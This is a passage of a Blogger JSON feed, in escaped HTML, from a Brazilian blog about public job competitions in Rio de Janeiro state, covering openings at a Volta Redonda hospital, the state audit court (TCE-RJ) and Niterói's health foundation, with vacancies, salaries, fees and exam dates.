Portuguesa.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAD\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2j\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2k\"\u003EMaior idade.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAE\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2l\" style=\"text-align: justify;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2m\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEm situações específicas, outros critérios, como ser arrimo de família ou ter maior número de\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAE\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2l\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2m\"\u003Edependentes, podem ser considerados.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/ol\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIEhAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_2n|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_2n\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EO concurso terá validade de dois anos, com possibilidade de prorrogação por igual período a critério do Serviço Autônomo Hospitalar.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/6381459867482922003\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2025\/09\/hospital-sao-joao-batista-de-volta.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6381459867482922003"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6381459867482922003"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2025\/09\/hospital-sao-joao-batista-de-volta.html","title":" Hospital São João Batista de Volta Redonda lança concurso com 300 vagas para a área da enfermagem"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTY-7EXW7YfASY9eA2PHHHULtcavCrBDzYGr7xSERDoHBr82Gu3D11tPb0Vf73kYGR_AZJfa49HtQM9iwQFrPLW2privLC6Tzj9sxM3UWczaZ0Tkb99-f22Hx44FZ2ouUtRXo7kDwCFQ3S6jsajgMlAUovQnzWevXm2jJIVrn6Yf5G7uzTnGyZzQlPIsg\/s72-c\/so_Joo_Batista_2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-1929677198665410792"},"published":{"$t":"2020-11-30T19:07:00.003-03:00"},"updated":{"$t":"2020-11-30T19:07:34.553-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"TCE encerra inscrições para CONCURSO PÚBLICO nesta TERÇA (01\/12) - 40 vagas - CARGO de ANALISTA DE CONTROLE EXTERNO - Salário de R$ 13.708,81 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkz_CLymoieEnALEpYmORvlzp1P8-shdFDDfw2Rt6zdce9KVRLadCZXZfLRDIeD5d9GGcJv9Ek9RuNeNr4T0ahpXl4HpyVXwjwHqkd3wCdN46_FiL1EZyh1yfaJ1fd5XoC7NiFZgSf8M\/s990\/tce-rj-tribunal-de-contas-do-estado-do-rio-de-janeiro.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"744\" data-original-width=\"990\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkz_CLymoieEnALEpYmORvlzp1P8-shdFDDfw2Rt6zdce9KVRLadCZXZfLRDIeD5d9GGcJv9Ek9RuNeNr4T0ahpXl4HpyVXwjwHqkd3wCdN46_FiL1EZyh1yfaJ1fd5XoC7NiFZgSf8M\/s320\/tce-rj-tribunal-de-contas-do-estado-do-rio-de-janeiro.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003EO\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.tce.rj.gov.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003ETribunal de Contas do Estado do Rio de Janeiro (TCE - RJ)\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003Eretifica novamente o Concurso Público para preenchimento de vagas do quadro de pessoal.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EDe acordo com a publicação\u003Ci style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;(retificação V),\u003C\/i\u003E\u0026nbsp;o período de inscrições foi reaberto e agora as candidaturas podem ser feitas das 10h do dia 20 de novembro às 18h do dia 1º de dezembro de 2020, no site da organizadora\u003Ca href=\"https:\/\/www.cebraspe.org.br\/concursos\/TCE_RJ_20\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;Cebraspe\u003C\/a\u003E\u0026nbsp;mediante pagamento de taxa de inscrição de R$ 124,00. Neste mesmo documento houve também a alteração da data de realização da prova objetiva e prova discursiva deste certame, que ficam previstas para os dias 6 e 7 de fevereiro de 2021, respectivamente.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EDemais informações podem ser obtidas no documento oficial, disponível para consulta em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EOutras retificações\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ERetificação IV:\u003C\/b\u003E\u0026nbsp;as mudanças foram referentes ao conteúdo programático\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ERetificação III:\u0026nbsp;\u003C\/b\u003Eas atividades do certame tiveram que ser suspensas devido ao cenário de medidas preventivas contra a propagação do novo coronavírus (Covid‐19).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EO Concurso Público\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EEm documento anterior (\u003Ci style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Eretificação II\u003C\/i\u003E) foi alterado o conteúdo programático do cargo de Analista de controle externo, com área de Controle Externo e com especialidade em Tecnologia da Informação.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO objetivo é o preenchimento de 40 vagas para o cargo de Analista de Controle Externo nas especialidades de Ciências Contábeis (9); Controle Externo (16); Direito (8) e Tecnologia da Informação (7).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EDentro do total de oportunidades, há vagas para pessoas que se enquadram nos itens especificados no edital.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EA carga horária dos contratados será de 40 horas semanais, com remuneração de R$ 13.708,81 e o requisito para se inscrever é: nível superior.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EA validade deste Concurso Público será de seis meses podendo ser prorrogado por igual período.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: right; text-indent: 40px;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.pciconcursos.com.br\/noticias\/concurso-publico-e-retomado-e-tem-inscricoes-reabertas-pelo-tce-rj\"\u003EPCI Concursos\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/1929677198665410792\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/tce-encerra-inscricoes-para-concurso.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/1929677198665410792"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/1929677198665410792"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/tce-encerra-inscricoes-para-concurso.html","title":"TCE encerra inscrições para CONCURSO PÚBLICO nesta TERÇA (01\/12) - 40 vagas - CARGO de ANALISTA DE CONTROLE EXTERNO - Salário de R$ 13.708,81 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkz_CLymoieEnALEpYmORvlzp1P8-shdFDDfw2Rt6zdce9KVRLadCZXZfLRDIeD5d9GGcJv9Ek9RuNeNr4T0ahpXl4HpyVXwjwHqkd3wCdN46_FiL1EZyh1yfaJ1fd5XoC7NiFZgSf8M\/s72-c\/tce-rj-tribunal-de-contas-do-estado-do-rio-de-janeiro.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-1661054776115168518"},"published":{"$t":"2020-11-30T19:00:00.006-03:00"},"updated":{"$t":"2020-11-30T19:00:42.975-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"FUNDAÇÃO DE SAÚDE DE NITERÓI (RJ) reabre CONCURSO PÚBLICO - 783 vagas - DIVERSOS CARGOS - Exigência desde o ENSINO MÉDIO até o SUPERIOR - Salários até R$ 13.800,00 - Inscrições de 4 a 13\/01 - Maiores Informações, CLIQUE AQUI! "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgy4A3j9V48OgBMbKPls24KD4fmiW-SpwYyVn7WNUOsZDozJu7GuybVnf8KnlhW2dwVr9ca1hQ3PF4AvQWlMeC_ZJraKdQl_P6aHUJqXWOAlKGHHofGmuZWkHbXi4Rc2effq833QfFhWU\/s990\/fesaude-fundacao-estatal-de-saude-de-niteroi-rj.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"744\" data-original-width=\"990\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgy4A3j9V48OgBMbKPls24KD4fmiW-SpwYyVn7WNUOsZDozJu7GuybVnf8KnlhW2dwVr9ca1hQ3PF4AvQWlMeC_ZJraKdQl_P6aHUJqXWOAlKGHHofGmuZWkHbXi4Rc2effq833QfFhWU\/w400-h300\/fesaude-fundacao-estatal-de-saude-de-niteroi-rj.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003ENo estado do Rio de Janeiro, a\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.niteroi.rj.gov.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003EFundação Estatal de Saúde de Niterói (FeSaúde)\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003Edivulgou nesta quinta-feira (29) um novo comunicado referente à retomada do Concurso Público que tem como objetivo contratar 783 profissionais para atender as necessidades excepcionais da região.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EConforme o documento (\u003Ci style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Eretomada\u003C\/i\u003E), um novo cronograma foi divulgado e nele, consta a reabertura das inscrições. Agora, os interessados em se candidatar podem efetuar suas candidaturas por meio do site\u0026nbsp;\u003Ca href=\"http:\/\/www.coseac.uff.br\/concursos\/fesaude\/2020\/\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EFeSaúde\u003C\/a\u003E, no período de 4 a 13 de janeiro de 2021. A taxa de participação é de R$ 50,00 a R$ 100,00. Já as provas objetivas estão previstas para diferentes datas conforme o nível de escolaridade do cargo pretendido, sendo o dia 21 de fevereiro para vagas de nível superior e agente comunitário de saúde com ensino médio; e 7 de março para cargos de níveis fundamental e médio, exceto agente comunitário de saúde.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO cronograma completo pode ser consultado na retificação disponibilizada em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ERetificações anteriores\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EVale ressaltar que anteriormente, como medida de prevenção ao novo coronavírus (Covid-19), foi anunciado o adiamento dos exames avaliativos, bem como a manutenção dos prazos de inscrição e pagamento das taxas.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EPara obter mais informações acesse os documentos completos disponíveis em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EO certame\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EEste certame conta com oportunidades para os profissionais de níveis fundamental, médio, técnico e superior, nos seguintes cargos: Agente Comunitário de Saúde (253); Analista Administrativo (12); Assistente Administrativo (60); Assistente Social (9); Auxiliar de Saúde Bucal (ASB) (21); Cirurgião Dentista (25); Contador (2); Educador Físico (1); Enfermeiro (110); Farmacêutico (6); Fisioterapeuta (3); Fonoaudiólogo (5); Médico (106); Médico ginecologista\/obstetra (3); Médico Pediatra (3); Médico Psiquiatra (8); Músico terapeuta (3); Nutricionista (1); Psicólogo (18); Sanitarista (3); Técnico de Enfermagem (120); Técnico de Saúde Bucal (TSB) (3); Terapeuta Ocupacional (8).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003ENo que diz respeito ao vencimento, os contratados receberão salário que varia entre R$ 1.317,00 a R$ 13.800,00, referente a jornada de trabalho de 24 a 40 horas semanais.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EEm relação às etapas de avaliação, será classificado o candidato que obtiver êxito nas provas objetivas e análise de títulos.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EAs provas objetivas serão compostas por questões de conhecimentos específicos, legislação e normativa técnicas do SUS aplicadas às redes de atenção básica ou de saúde mental e língua portuguesa.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO prazo de validade do Concurso será de dois anos, a contar da publicação da homologação do resultado final, podendo ser prorrogado por igual período.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: right; text-indent: 40px;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.pciconcursos.com.br\/noticias\/em-niteroi-rj-fundacao-estatal-de-saude-divulga-novo-cronograma-de-concurso\"\u003EPCI Concursos\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ 